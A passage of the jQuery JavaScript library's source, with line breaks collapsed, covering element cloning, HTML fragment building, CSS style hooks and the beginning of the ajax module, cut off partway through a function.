and end up setting the value of a cloned		// checkbox/radio button to an empty string instead of "on"		if ( dest.value !== src.value ) {			dest.value = src.value;		}	// IE6-8 fails to return the selected option to the default selected	// state when cloning options	} else if ( nodeName === "option" ) {		dest.selected = src.defaultSelected;	// IE6-8 fails to set the defaultValue to the correct value when	// cloning other types of input fields	} else if ( nodeName === "input" || nodeName === "textarea" ) {		dest.defaultValue = src.defaultValue;	// IE blanks contents when cloning scripts	} else if ( nodeName === "script" && dest.text !== src.text ) {		dest.text = src.text;	}	// Event data gets referenced instead of copied if the expando	// gets copied too	dest.removeAttribute( jQuery.expando );	// Clear flags for bubbling special change/submit events, they must	// be reattached when the newly cloned events are first activated	dest.removeAttribute( "_submit_attached" );	dest.removeAttribute( "_change_attached" );}jQuery.buildFragment = function( args, nodes, scripts ) {	var fragment, cacheable, cacheresults, doc,	first = args[ 0 ];	// nodes may contain either an explicit document object,	// a jQuery collection or context object.	// If nodes[0] contains a valid object to assign to doc	if ( nodes && nodes[0] ) {		doc = nodes[0].ownerDocument || nodes[0];	}	// Ensure that an attr object doesn't incorrectly stand in as a document object	// Chrome and Firefox seem to allow this to occur and will throw exception	// Fixes #8950	if ( !doc.createDocumentFragment ) {		doc = document;	}	// Only cache "small" (1/2 KB) HTML strings that are associated with the main document	// Cloning options loses the selected state, so don't cache them	// IE 6 doesn't like it when you put <object> or <embed> elements in a fragment	// Also, WebKit does not clone 'checked' attributes on cloneNode, so don't cache	// Lastly, IE6,7,8 will not correctly reuse cached fragments that were created from unknown elems #10501	if ( args.length === 1 && typeof first === "string" && first.length < 512 && doc === document &&		first.charAt(0) === "<" && !rnocache.test( first ) &&		(jQuery.support.checkClone || !rchecked.test( first )) &&		(jQuery.support.html5Clone || !rnoshimcache.test( first )) ) {		cacheable = true;		cacheresults = jQuery.fragments[ first ];		if ( cacheresults && cacheresults !== 1 ) {			fragment = cacheresults;		}	}	if ( !fragment ) {		fragment = doc.createDocumentFragment();		jQuery.clean( args, doc, fragment, scripts );	}	if ( cacheable ) {		jQuery.fragments[ first ] = cacheresults ? fragment : 1;	}	return { fragment: fragment, cacheable: cacheable };};jQuery.fragments = {};jQuery.each({	appendTo: "append",	prependTo: "prepend",	insertBefore: "before",	insertAfter: "after",	replaceAll: "replaceWith"}, function( name, original ) {	jQuery.fn[ name ] = function( selector ) {		var ret = [],			insert = jQuery( selector ),			parent = this.length === 1 && this[0].parentNode;		if ( parent && parent.nodeType === 11 && parent.childNodes.length === 1 && insert.length === 1 ) {			insert[ original ]( this[0] );			return this;		} else {			for ( var i = 0, l = insert.length; i < l; i++ ) {				var elems = ( i > 0 ? this.clone(true) : this ).get();				jQuery( insert[i] )[ original ]( elems );				ret = ret.concat( elems );			}			return this.pushStack( ret, name, insert.selector );		}	};});function getAll( elem ) {	if ( typeof elem.getElementsByTagName !== "undefined" ) {		return elem.getElementsByTagName( "*" );	} else if ( typeof elem.querySelectorAll !== "undefined" ) {		return elem.querySelectorAll( "*" );	} else {		return [];	}}// Used in clean, fixes the defaultChecked propertyfunction fixDefaultChecked( elem ) {	if ( elem.type === "checkbox" || elem.type === "radio" ) {		elem.defaultChecked = elem.checked;	}}// Finds all inputs and passes them to fixDefaultCheckedfunction findInputs( elem ) {	var nodeName = ( elem.nodeName || "" ).toLowerCase();	if ( nodeName === "input" ) {		fixDefaultChecked( elem );	// Skip scripts, get other children	} else if ( nodeName !== "script" && typeof elem.getElementsByTagName !== "undefined" ) {		jQuery.grep( elem.getElementsByTagName("input"), fixDefaultChecked );	}}// Derived From: http://www.iecss.com/shimprove/javascript/shimprove.1-0-1.jsfunction shimCloneNode( elem ) {	var div = document.createElement( "div" );	safeFragment.appendChild( div );	div.innerHTML = elem.outerHTML;	return div.firstChild;}jQuery.extend({	clone: function( elem, dataAndEvents, deepDataAndEvents ) {		var srcElements,			destElements,			i,			// IE<=8 does not properly clone detached, unknown element nodes			clone = jQuery.support.html5Clone || jQuery.isXMLDoc(elem) || !rnoshimcache.test( "<" + elem.nodeName + ">" ) ?				elem.cloneNode( true ) :				shimCloneNode( elem );		if ( (!jQuery.support.noCloneEvent || !jQuery.support.noCloneChecked) &&				(elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem) ) {			// IE copies events bound via attachEvent when using cloneNode.			// Calling detachEvent on the clone will also remove the events			// from the original. In order to get around this, we use some			// proprietary methods to clear the events. Thanks to MooTools			// guys for this hotness.			cloneFixAttributes( elem, clone );			// Using Sizzle here is crazy slow, so we use getElementsByTagName instead			srcElements = getAll( elem );			destElements = getAll( clone );			// Weird iteration because IE will replace the length property			// with an element if you are cloning the body and one of the			// elements on the page has a name or id of "length"			for ( i = 0; srcElements[i]; ++i ) {				// Ensure that the destination node is not null; Fixes #9587				if ( destElements[i] ) {					cloneFixAttributes( srcElements[i], destElements[i] );				}			}		}		// Copy the events from the original to the clone		if ( dataAndEvents ) {			cloneCopyEvent( elem, clone );			if ( deepDataAndEvents ) {				srcElements = getAll( elem );				destElements = getAll( clone );				for ( i = 0; srcElements[i]; ++i ) {					cloneCopyEvent( srcElements[i], destElements[i] );				}			}		}		srcElements = destElements = null;		// Return the cloned set		return clone;	},	clean: function( elems, context, fragment, scripts ) {		var checkScriptType, script, j,				ret = [];		context = context || document;		// !context.createElement fails in IE with an error but returns typeof 'object'		if ( typeof context.createElement === "undefined" ) {			context = context.ownerDocument || context[0] && context[0].ownerDocument || document;		}		for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {			if ( typeof elem === "number" ) {				elem += "";			}			if ( !elem ) {				continue;			}			// Convert html string into DOM nodes			if ( typeof elem === "string" ) {				if ( !rhtml.test( elem ) ) {					elem = context.createTextNode( elem );				} else {					// Fix "XHTML"-style tags in all browsers					elem = elem.replace(rxhtmlTag, "<$1></$2>");					// Trim whitespace, otherwise indexOf won't work as expected					var tag = ( rtagName.exec( elem ) || ["", ""] )[1].toLowerCase(),						wrap = wrapMap[ tag ] || wrapMap._default,						depth = wrap[0],						div = context.createElement("div"),						safeChildNodes = safeFragment.childNodes,						remove;					// Append wrapper element to unknown element safe doc fragment					if ( context === document ) {						// Use the fragment we've already created for this document						safeFragment.appendChild( div );					} else {						// Use a fragment created with the owner document						createSafeFragment( context ).appendChild( div );					}					// Go to html and back, then peel off extra wrappers					div.innerHTML = wrap[1] + elem + wrap[2];					// Move to the right depth					while ( depth-- ) {						div = div.lastChild;					}					// Remove IE's autoinserted <tbody> from table fragments					if ( !jQuery.support.tbody ) {						// String was a <table>, *may* have spurious <tbody>						var hasBody = rtbody.test(elem),							tbody = tag === "table" && !hasBody ?								div.firstChild && div.firstChild.childNodes :								// String was a bare <thead> or <tfoot>								wrap[1] === "<table>" && !hasBody ?									div.childNodes :									[];						for ( j = tbody.length - 1; j >= 0 ; --j ) {							if ( jQuery.nodeName( tbody[ j ], "tbody" ) && !tbody[ j ].childNodes.length ) {								tbody[ j ].parentNode.removeChild( tbody[ j ] );							}						}					}					// IE completely kills leading whitespace when innerHTML is used					if ( !jQuery.support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {						div.insertBefore( context.createTextNode( rleadingWhitespace.exec(elem)[0] ), div.firstChild );					}					elem = div.childNodes;					// Clear elements from DocumentFragment (safeFragment or otherwise)					// to avoid hoarding elements. Fixes #11356					if ( div ) {						div.parentNode.removeChild( div );						// Guard against -1 index exceptions in FF3.6						if ( safeChildNodes.length > 0 ) {							remove = safeChildNodes[ safeChildNodes.length - 1 ];							if ( remove && remove.parentNode ) {								remove.parentNode.removeChild( remove );							}						}					}				}			}			// Resets defaultChecked for any radios and checkboxes			// about to be appended to the DOM in IE 6/7 (#8060)			var len;			if ( !jQuery.support.appendChecked ) {				if ( elem[0] && typeof (len = elem.length) === "number" ) {					for ( j = 0; j < len; j++ ) {						findInputs( elem[j] );					}				} else {					findInputs( elem );				}			}			if ( elem.nodeType ) {				ret.push( elem );			} else {				ret = jQuery.merge( ret, elem );			}		}		if ( fragment ) {			checkScriptType = function( elem ) {				return !elem.type || rscriptType.test( elem.type );			};			for ( i = 0; ret[i]; i++ ) {				script = ret[i];				if ( scripts && jQuery.nodeName( script, "script" ) && (!script.type || rscriptType.test( script.type )) ) {					scripts.push( script.parentNode ? script.parentNode.removeChild( script ) : script );				} else {					if ( script.nodeType === 1 ) {						var jsTags = jQuery.grep( script.getElementsByTagName( "script" ), checkScriptType );						ret.splice.apply( ret, [i + 1, 0].concat( jsTags ) );					}					fragment.appendChild( script );				}			}		}		return ret;	},	cleanData: function( elems ) {		var data, id,			cache = jQuery.cache,			special = jQuery.event.special,			deleteExpando = jQuery.support.deleteExpando;		for ( var i = 0, elem; (elem = elems[i]) != null; i++ ) {			if ( elem.nodeName && jQuery.noData[elem.nodeName.toLowerCase()] ) {				continue;			}			id = elem[ jQuery.expando ];			if ( id ) {				data = cache[ id ];				if ( data && data.events ) {					for ( var type in data.events ) {						if ( special[ type ] ) {							jQuery.event.remove( elem, type );						// This is a shortcut to avoid jQuery.event.remove's overhead						} else {							jQuery.removeEvent( elem, type, data.handle );						}					}					// Null the DOM reference to avoid IE6/7/8 leak (#7054)					if ( data.handle ) {						data.handle.elem = null;					}				}				if ( deleteExpando ) {					delete elem[ jQuery.expando ];				} else if ( elem.removeAttribute ) {					elem.removeAttribute( jQuery.expando );				}				delete cache[ id ];			}		}	}});var ralpha = /alpha\([^)]*\)/i,	ropacity = /opacity=([^)]*)/,	// fixed for IE9, see #8346	rupper = /([A-Z]|^ms)/g,	rnum = /^[\-+]?(?:\d*\.)?\d+$/i,	rnumnonpx = /^-?(?:\d*\.)?\d+(?!px)[^\d\s]+$/i,	rrelNum = /^([\-+])=([\-+.\de]+)/,	rmargin = /^margin/,	cssShow = { position: "absolute", visibility: "hidden", display: "block" },	// order is important!	cssExpand = [ "Top", "Right", "Bottom", "Left" ],	curCSS,	getComputedStyle,	currentStyle;jQuery.fn.css = function( name, value ) {	return jQuery.access( this, function( elem, name, value ) {		return value !== undefined ?			jQuery.style( elem, name, value ) :			jQuery.css( elem, name );	}, name, value, arguments.length > 1 );};jQuery.extend({	// Add in style property hooks for overriding the default	// behavior of getting and setting a style property	cssHooks: {		opacity: {			get: function( elem, computed ) {				if ( computed ) {					// We should always get a number back from opacity					var ret = curCSS( elem, "opacity" );					return ret === "" ? "1" : ret;				} else {					return elem.style.opacity;				}			}		}	},	// Exclude the following css properties to add px	cssNumber: {		"fillOpacity": true,		"fontWeight": true,		"lineHeight": true,		"opacity": true,		"orphans": true,		"widows": true,		"zIndex": true,		"zoom": true	},	// Add in properties whose names you wish to fix before	// setting or getting the value	cssProps: {		// normalize float css property		"float": jQuery.support.cssFloat ? "cssFloat" : "styleFloat"	},	// Get and set the style property on a DOM Node	style: function( elem, name, value, extra ) {		// Don't set styles on text and comment nodes		if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {			return;		}		// Make sure that we're working with the right name		var ret, type, origName = jQuery.camelCase( name ),			style = elem.style, hooks = jQuery.cssHooks[ origName ];		name = jQuery.cssProps[ origName ] || origName;		// Check if we're setting a value		if ( value !== undefined ) {			type = typeof value;			// convert relative number strings (+= or -=) to relative numbers. #7345			if ( type === "string" && (ret = rrelNum.exec( value )) ) {				value = ( +( ret[1] + 1) * +ret[2] ) + parseFloat( jQuery.css( elem, name ) );				// Fixes bug #9237				type = "number";			}			// Make sure that NaN and null values aren't set. See: #7116			if ( value == null || type === "number" && isNaN( value ) ) {				return;			}			// If a number was passed in, add 'px' to the (except for certain CSS properties)			if ( type === "number" && !jQuery.cssNumber[ origName ] ) {				value += "px";			}			// If a hook was provided, use that value, otherwise just set the specified value			if ( !hooks || !("set" in hooks) || (value = hooks.set( elem, value )) !== undefined ) {				// Wrapped to prevent IE from throwing errors when 'invalid' values are provided				// Fixes bug #5509				try {					style[ name ] = value;				} catch(e) {}			}		} else {			// If a hook was provided get the non-computed value from there			if ( hooks && "get" in hooks && (ret = hooks.get( elem, false, extra )) !== undefined ) {				return ret;			}			// Otherwise just get the value from the style object			return style[ name ];		}	},	css: function( elem, name, extra ) {		var ret, hooks;		// Make sure that we're working with the right name		name = jQuery.camelCase( name );		hooks = jQuery.cssHooks[ name ];		name = jQuery.cssProps[ name ] || name;		// cssFloat needs a special treatment		if ( name === "cssFloat" ) {			name = "float";		}		// If a hook was provided get the computed value from there		if ( hooks && "get" in hooks && (ret = hooks.get( elem, true, extra )) !== undefined ) {			return ret;		// Otherwise, if a way to get the computed value exists, use that		} else if ( curCSS ) {			return curCSS( elem, name );		}	},	// A method for quickly swapping in/out CSS properties to get correct calculations	swap: function( elem, options, callback ) {		var old = {},			ret, name;		// Remember the old values, and insert the new ones		for ( name in options ) {			old[ name ] = elem.style[ name ];			elem.style[ name ] = options[ name ];		}		ret = callback.call( elem );		// Revert the old values		for ( name in options ) {			elem.style[ name ] = old[ name ];		}		return ret;	}});// DEPRECATED in 1.3, Use jQuery.css() insteadjQuery.curCSS = jQuery.css;if ( document.defaultView && document.defaultView.getComputedStyle ) {	getComputedStyle = function( elem, name ) {		var ret, defaultView, computedStyle, width,			style = elem.style;		name = name.replace( rupper, "-$1" ).toLowerCase();		if ( (defaultView = elem.ownerDocument.defaultView) &&				(computedStyle = defaultView.getComputedStyle( elem, null )) ) {			ret = computedStyle.getPropertyValue( name );			if ( ret === "" && !jQuery.contains( elem.ownerDocument.documentElement, elem ) ) {				ret = jQuery.style( elem, name );			}		}		// A tribute to the "awesome hack by Dean Edwards"		// WebKit uses "computed value (percentage if specified)" instead of "used value" for margins		// which is against the CSSOM draft spec: http://dev.w3.org/csswg/cssom/#resolved-values		if ( !jQuery.support.pixelMargin && computedStyle && rmargin.test( name ) && rnumnonpx.test( ret ) ) {			width = style.width;			style.width = ret;			ret = computedStyle.width;			style.width = width;		}		return ret;	};}if ( document.documentElement.currentStyle ) {	currentStyle = function( elem, name ) {		var left, rsLeft, uncomputed,			ret = elem.currentStyle && elem.currentStyle[ name ],			style = elem.style;		// Avoid setting ret to empty string here		// so we don't default to auto		if ( ret == null && style && (uncomputed = style[ name ]) ) {			ret = uncomputed;		}		// From the awesome hack by Dean Edwards		// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291		// If we're not dealing with a regular pixel number		// but a number that has a weird ending, we need to convert it to pixels		if ( rnumnonpx.test( ret ) ) {			// Remember the original values			left = style.left;			rsLeft = elem.runtimeStyle && elem.runtimeStyle.left;			// Put in the new values to get a computed value out			if ( rsLeft ) {				elem.runtimeStyle.left = elem.currentStyle.left;			}			style.left = name === "fontSize" ? "1em" : ret;			ret = style.pixelLeft + "px";			// Revert the changed values			style.left = left;			if ( rsLeft ) {				elem.runtimeStyle.left = rsLeft;			}		}		return ret === "" ? "auto" : ret;	};}curCSS = getComputedStyle || currentStyle;function getWidthOrHeight( elem, name, extra ) {	// Start with offset property	var val = name === "width" ? elem.offsetWidth : elem.offsetHeight,		i = name === "width" ? 1 : 0,		len = 4;	if ( val > 0 ) {		if ( extra !== "border" ) {			for ( ; i < len; i += 2 ) {				if ( !extra ) {					val -= parseFloat( jQuery.css( elem, "padding" + cssExpand[ i ] ) ) || 0;				}				if ( extra === "margin" ) {					val += parseFloat( jQuery.css( elem, extra + cssExpand[ i ] ) ) || 0;				} else {					val -= parseFloat( jQuery.css( elem, "border" + cssExpand[ i ] + "Width" ) ) || 0;				}			}		}		return val + "px";	}	// Fall back to computed then uncomputed css if necessary	val = curCSS( elem, name );	if ( val < 0 || val == null ) {		val = elem.style[ name ];	}	// Computed unit is not pixels. Stop here and return.	if ( rnumnonpx.test(val) ) {		return val;	}	// Normalize "", auto, and prepare for extra	val = parseFloat( val ) || 0;	// Add padding, border, margin	if ( extra ) {		for ( ; i < len; i += 2 ) {			val += parseFloat( jQuery.css( elem, "padding" + cssExpand[ i ] ) ) || 0;			if ( extra !== "padding" ) {				val += parseFloat( jQuery.css( elem, "border" + cssExpand[ i ] + "Width" ) ) || 0;			}			if ( extra === "margin" ) {				val += parseFloat( jQuery.css( elem, extra + cssExpand[ i ]) ) || 0;			}		}	}	return val + "px";}jQuery.each([ "height", "width" ], function( i, name ) {	jQuery.cssHooks[ name ] = {		get: function( elem, computed, extra ) {			if ( computed ) {				if ( elem.offsetWidth !== 0 ) {					return getWidthOrHeight( elem, name, extra );				} else {					return jQuery.swap( elem, cssShow, function() {						return getWidthOrHeight( elem, name, extra );					});				}			}		},		set: function( elem, value ) {			return rnum.test( value ) ?				value + "px" :				value;		}	};});if ( !jQuery.support.opacity ) {	jQuery.cssHooks.opacity = {		get: function( elem, computed ) {			// IE uses filters for opacity			return ropacity.test( (computed && elem.currentStyle ? elem.currentStyle.filter : elem.style.filter) || "" ) ?				( parseFloat( RegExp.$1 ) / 100 ) + "" :				computed ? "1" : "";		},		set: function( elem, value ) {			var style = elem.style,				currentStyle = elem.currentStyle,				opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",				filter = currentStyle && currentStyle.filter || style.filter || "";			// IE has trouble with opacity if it does not have layout			// Force it by setting the zoom level			style.zoom = 1;			// if setting opacity to 1, and no other filters exist - attempt to remove filter attribute #6652			if ( value >= 1 && jQuery.trim( filter.replace( ralpha, "" ) ) === "" ) {				// Setting style.filter to null, "" & " " still leave "filter:" in the cssText				// if "filter:" is present at all, clearType is disabled, we want to avoid this				// style.removeAttribute is IE Only, but so apparently is this code path...				style.removeAttribute( "filter" );				// if there there is no filter style applied in a css rule, we are done				if ( currentStyle && !currentStyle.filter ) {					return;				}			}			// otherwise, set new filter values			style.filter = ralpha.test( filter ) ?				filter.replace( ralpha, opacity ) :				filter + " " + opacity;		}	};}jQuery(function() {	// This hook cannot be added until DOM ready because the support test	// for it is not run until after DOM ready	if ( !jQuery.support.reliableMarginRight ) {		jQuery.cssHooks.marginRight = {			get: function( elem, computed ) {				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right				// Work around by temporarily setting element display to inline-block				return jQuery.swap( elem, { "display": "inline-block" }, function() {					if ( computed ) {						return curCSS( elem, "margin-right" );					} else {						return elem.style.marginRight;					}				});			}		};	}});if ( jQuery.expr && jQuery.expr.filters ) {	jQuery.expr.filters.hidden = function( elem ) {		var width = elem.offsetWidth,			height = elem.offsetHeight;		return ( width === 0 && height === 0 ) || (!jQuery.support.reliableHiddenOffsets && ((elem.style && elem.style.display) || jQuery.css( elem, "display" )) === "none");	};	jQuery.expr.filters.visible = function( elem ) {		return !jQuery.expr.filters.hidden( elem );	};}// These hooks are used by animate to expand propertiesjQuery.each({	margin: "",	padding: "",	border: "Width"}, function( prefix, suffix ) {	jQuery.cssHooks[ prefix + suffix ] = {		expand: function( value ) {			var i,				// assumes a single number if not a string				parts = typeof value === "string" ? value.split(" ") : [ value ],				expanded = {};			for ( i = 0; i < 4; i++ ) {				expanded[ prefix + cssExpand[ i ] + suffix ] =					parts[ i ] || parts[ i - 2 ] || parts[ 0 ];			}			return expanded;		}	};});var r20 = /%20/g,	rbracket = /\[\]$/,	rCRLF = /\r?\n/g,	rhash = /#.*$/,	rheaders = /^(.*?):[ \t]*([^\r\n]*)\r?$/mg, // IE leaves an \r character at EOL	rinput = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,	// #7653, #8125, #8152: local protocol detection	rlocalProtocol = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,	rnoContent = /^(?:GET|HEAD)$/,	rprotocol = /^\/\//,	rquery = /\?/,	rscript = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,	rselectTextarea = /^(?:select|textarea)/i,	rspacesAjax = /\s+/,	rts = /([?&])_=[^&]*/,	rurl = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,	// Keep a copy of the old load method	_load = jQuery.fn.load,	/* Prefilters	 * 1) They are useful to introduce custom dataTypes (see ajax/jsonp.js for an example)	 * 2) These are called:	 *    - BEFORE asking for a transport	 *    - AFTER param serialization (s.data is a string if s.processData is true)	 * 3) key is the dataType	 * 4) the catchall symbol "*" can be used	 * 5) execution will start with transport dataType and THEN continue down to "*" if needed	 */	prefilters = {},	/* Transports bindings	 * 1) key is the dataType	 * 2) the catchall symbol "*" can be used	 * 3) selection will start with transport dataType and THEN go to "*" if needed	 */	transports = {},	// Document location	ajaxLocation,	// Document location segments	ajaxLocParts,	// Avoid comment-prolog char sequence (#10098); must appease lint and evade compression	allTypes = ["*/"] + ["*"];// #8138, IE may throw an exception when accessing// a field from window.location if document.domain has been settry {	ajaxLocation = location.href;} catch( e ) {	// Use the href attribute of an A element	// since IE will modify it given document.location	ajaxLocation = document.createElement( "a" );	ajaxLocation.href = "";	ajaxLocation = ajaxLocation.href;}// Segment location into partsajaxLocParts = rurl.exec( ajaxLocation.toLowerCase() ) || [];// Base "constructor" for jQuery.ajaxPrefilter and jQuery.ajaxTransportfunction addToPrefiltersOrTransports( structure ) {	// dataTypeExpression is optional and defaults to "*"	return function( dataTypeExpression, func ) {		if ( typeof dataTypeExpression !== "string" ) {			func = dataTypeExpression;			dataTypeExpression = "*";		}		if ( jQuery.isFunction( func ) ) {			var dataTypes = dataTypeExpression.toLowerCase().split( rspacesAjax ),				i = 0,				length = dataTypes.length,				dataType,				list,				placeBefore;			// For each dataType in the dataTypeExpression			for ( ; i < length; i++ ) {				dataType = dataTypes[ i ];				// We control if we're asked to add before				// any existing element				placeBefore = /^\+/.test( dataType );				if ( placeBefore ) {					dataType = dataType.substr( 1 ) || "*";				}				list = structure[ dataType ] = structure[ dataType ] || [];				// then we add to the structure accordingly				list[ placeBefore ? "unshift" : "push" ]( func );			}		}	};}// Base inspection function for prefilters and transportsfunction inspectPrefiltersOrTransports( structure, options, originalOptions, jqXHR,		dataType /* internal */, inspected /* internal */ ) {	dataType = dataType || options.dataTypes[ 0 ];	inspected = inspected || {};	inspected[ dataType ] = true;	var list = structure[ dataType ],		i = 0,		length = list ? list.length : 0,		executeOnly = ( structure === prefilters ),		selection;	for ( ; i < length && ( executeOnly || !selection ); i++ ) {		selection = list[ i ]( options, originalOptions, jqXHR );		// If we got redirected to another dataType		// we try there if executing only and not done already		if ( typeof selection === "string" ) {			if ( !executeOnly || inspected[ selection ] ) {				selection = undefined;			} else {				options.dataTypes.unshift( selection );				selection = inspectPrefiltersOrTransports(						structure, options, originalOptions, jqXHR, selection, inspected );			}		}	}	// If we're only executing or nothing was selected	// we try the catchall dataType if not done already	if ( ( executeOnly || !selection ) && !inspected[ "*" ] ) {		selection = inspectPrefiltersOrTransports(				structure, options, originalOptions, jqXHR, "*", inspected );	}	// unnecessary when only executing (prefilters)	// but it'll be ignored by the caller in that case	return selection;}// A special extend for ajax options// that takes "flat" options (not to be deep extended)// Fixes #9887function ajaxExtend( target, src ) {	var key, deep,		flatOptions = jQuery.ajaxSettings.flatOptions || {};	for ( key in src ) {		if ( src[ key ] !== undefined ) {			( flatOptions[ key ] ? target : ( deep || ( deep = {} ) ) )[ key ] = src[ key ];		}	}	if ( deep ) {		jQuery.extend( true, target, deep );	}}jQuery.fn.extend({	load: function( url, params, callback ) {		if ( typeof url !== "string" && _load ) {			return _load.apply( this, arguments );		// Don't do a request if no elements are being requested		} else if ( !this.length ) {			return this;		}		var off = url.indexOf( " " );		if ( off >= 0 ) {			var selector = url.slice( off, url.length );			url = url.slice( 0, off );		}		// Default to a GET request		var type = "GET";		// If the second parameter was provided		if ( params ) {			// If it's a function			if ( jQuery.isFunction( params ) ) {				// We assume that it's the callback				callback = params;				params = undefined;			// Otherwise, build a param string			} else if ( typeof params === "object" ) {				params = jQuery.param( params, jQuery.ajaxSettings.traditional );				type = "POST";			}		}		var self = this;		// Request the remote document		jQuery.ajax({			url: url,			type: type,			dataType: "html",			data: params,			// Complete callback (responseText is used internally)			complete: function( jqXHR, status, responseText ) {				// Store the response as specified by the jqXHR object				responseText = jqXHR.responseText;				// If successful, inject the HTML into all the matched elements				if ( jqXHR.isResolved() ) {					// #4825: Get the actual response in case					// a dataFilter is present in ajaxSettings					jqXHR.done(function( r ) {						responseText = r;					});					// See if a selector was specified					self.html( selector ?						// Create a dummy div to hold the results						jQuery("<div>")							// inject the contents of the document in, removing the scripts							// to avoid any 'Permission Denied' errors in IE							.append(responseText.replace(rscript, ""))							// Locate the specified elements							.find(selector) :						// If not, just inject the full result						responseText );				}				if ( callback ) {					self.each( callback, [ responseText, status, jqXHR ] );				}			}		});		return this;	},	serialize: function() {		return jQuery.param( this.serializeArray() );	},	serializeArray: function() {		return this.map(function(){			return this.elements ? jQuery.makeArray( this.elements ) : this;		})		.filter(function(){			return this.name && !this.disabled &&				( this.checked || rselectTextarea.test( this.nodeName ) ||					rinput.test( this.type ) );		})		.map(function( i, elem ){			var val = jQuery( this ).val();			return val == null ?				null :				jQuery.isArray( val ) ?					jQuery.map( val, function( val, i ){						return { name: elem.name, value: val.replace( rCRLF, "\r\n" ) };					}) :					{ name: elem.name, value: val.replace( rCRLF, "\r\n" ) };		}).get();	}});// Attach a bunch of functions for handling common AJAX eventsjQuery.each( "ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split( " " ), function( i, o ){	jQuery.fn[ o ] = function( f ){		return this.on( o, f );	};});jQuery.each( [ "get", "post" ], function( i, method ) {	jQuery[ method ] = function( url, data, callback, type ) {		// shift arguments if data argument was omitted		if ( jQuery.isFunction( data ) ) {			type = type || callback;			callback = data;			data = undefined;		}		return jQuery.ajax({			type: method,			url: url,			data: data,			success: callback,			dataType: type		});	};});jQuery.extend({	getScript: function( url, callback ) {		return jQuery.get( url, undefined, callback, "script" );	},	getJSON: function( url, data, callback ) {		return jQuery.get( url, data, callback, "json" );	},	// Creates a full fledged settings object into target	// with both ajaxSettings and settings fields.	// If target is omitted, writes into ajaxSettings.	ajaxSetup: function( target, settings ) {		if ( settings ) {			// Building a settings object			ajaxExtend( target, jQuery.ajaxSettings );		} else {			// Extending ajaxSettings			settings = target;			target = jQuery.ajaxSettings;		}		ajaxExtend( target, settings );		return target;	},	ajaxSettings: {		url: ajaxLocation,		isLocal: rlocalProtocol.test( ajaxLocParts[ 1 ] ),		global: true,		type: "GET",		contentType: "application/x-www-form-urlencoded; charset=UTF-8",		processData: true,		async: true,		/*		timeout: 0,		data: null,		dataType: null,		username: null,		password: null,		cache: null,		traditional: false,		headers: {},		*/		accepts: {			xml: "application/xml, text/xml",			html: "text/html",			text: "text/plain",			json: "application/json, text/javascript",			"*": allTypes		},		contents: {			xml: /xml/,			html: /html/,			json: /json/		},		responseFields: {			xml: "responseXML",			text: "responseText"		},		// List of data converters		// 1) key format is "source_type destination_type" (a single space in-between)		// 2) the catchall symbol "*" can be used for source_type		converters: {			// Convert anything to text			"* text": window.String,			// Text to html (true = no transformation)			"text html": true,			// Evaluate text as a json expression			"text json": jQuery.parseJSON,			// Parse text as xml			"text xml": jQuery.parseXML		},		// For options that shouldn't be deep extended:		// you can add your own custom options here if		// and when you create one that shouldn't be		// deep extended (see ajaxExtend)		flatOptions: {			context: true,			url: true		}	},	ajaxPrefilter: addToPrefiltersOrTransports( prefilters ),	ajaxTransport: addToPrefiltersOrTransports( transports ),	// Main method	ajax: function( url, options ) {		// If url is an object, simulate pre-1.5 signature		if ( typeof url === "object" ) {			options = url;			url = undefined;		}		// Force options to be an object		options = options || {};		var // Create the final options object			s = jQuery.ajaxSetup( {}, options ),			// Callbacks context			callbackContext = s.context || s,			// Context for global events			// It's the callbackContext if one was provided in the options			// and if it's a DOM node or a jQuery collection			globalEventContext = callbackContext !== s &&				( callbackContext.nodeType || callbackContext instanceof jQuery ) ?						jQuery( callbackContext ) : jQuery.event,			// Deferreds			deferred = jQuery.Deferred(),			completeDeferred = jQuery.Callbacks( "once memory" ),			// Status-dependent callbacks			statusCode = s.statusCode || {},			// ifModified key			ifModifiedKey,			// Headers (they are sent all at once)			requestHeaders = {},			requestHeadersNames = {},			// Response headers			responseHeadersString,			responseHeaders,			// transport			transport,			// timeout handle			timeoutTimer,			// Cross-domain detection vars			parts,			// The jqXHR state			state = 0,			// To know if global events are to be dispatched			fireGlobals,			// Loop variable			i,			// Fake xhr			jqXHR = {				readyState: 0,				// Caches the header				setRequestHeader: function( name, value ) {					if ( !state ) {						var lname = name.toLowerCase();						name = requestHeadersNames[ lname ] = requestHeadersNames[ lname ] || name;						requestHeaders[ name ] = value;					}					return this;				},				// Raw string				getAllResponseHeaders: function() {					return state === 2 ? responseHeadersString : null;				},				// Builds headers hashtable if needed				getResponseHeader: function( key ) {					var match;					if ( state === 2 ) {						if ( !responseHeaders ) {							responseHeaders = {};							while( ( match = rheaders.exec( responseHeadersString ) ) ) {								responseHeaders[ match[1].toLowerCase() ] = match[ 2 ];							}						}						match = responseHeaders[ key.toLowerCase() ];					}					return match === undefined ? null : match;				},				// Overrides response content-type header				overrideMimeType: function( type ) {					if ( !state ) {						s.mimeType = type;					}					return this;				},				// Cancel the request				abort: function( statusText ) {					statusText = statusText || "abort";					if ( transport ) {						transport.abort( statusText );					}					done( 0, statusText );					return this;				}			};		// Callback for when everything is done		// It is defined here because jslint complains if it is declared		// at the end of the function (which would be more logical and readable)		function done( status, nativeStatusText, responses, headers ) {			// Called once			if ( state === 2 ) {				return;			}			// State is "done" now			state = 2;			// Clear timeout if it exists			if ( timeoutTimer ) {				clearTimeout( timeoutTimer );			}			// Dereference transport for early garbage collection			// (no matter how long the jqXHR object will be used)			transport = undefined;			// Cache response headers			responseHeadersString = headers || "";			// Set readyState			jqXHR.readyState = status > 0 ? 4 : 0;			var isSuccess,				success,				error,				statusText = nativeStatusText,				response = responses ? ajaxHandleResponses( s, jqXHR, responses ) : undefined,				lastModified,				etag;			// If successful, handle type chaining			